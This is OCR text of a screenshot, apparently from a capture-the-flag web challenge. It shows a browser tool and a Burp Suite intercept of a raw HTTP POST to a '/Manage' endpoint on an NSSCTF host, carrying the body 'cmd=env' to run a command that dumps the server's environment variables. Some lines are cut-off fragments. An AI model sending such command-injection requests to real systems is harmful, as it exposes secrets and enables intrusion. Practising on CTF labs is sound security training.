 火狐官方站点 新手上路
Forbidden!!!
node6.anna.nssctf.cn
查看器 控制台
Encryption Encoding S
Load URL
Split URL
Execute
http://nod
Post da
cmd=env
Request to http://node6.anna.nssctf.cn:24465 [110.42.247.147]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /Manage HTTP/1.1
2 Host: node6.anna.nssctf.cn:24465
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 7
9 Origin: http://node6.anna.nssctf.cn:24465
10 Connection: close
11 Referer: http://node6.anna.nssctf.cn:24465/Manage
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 cmd=env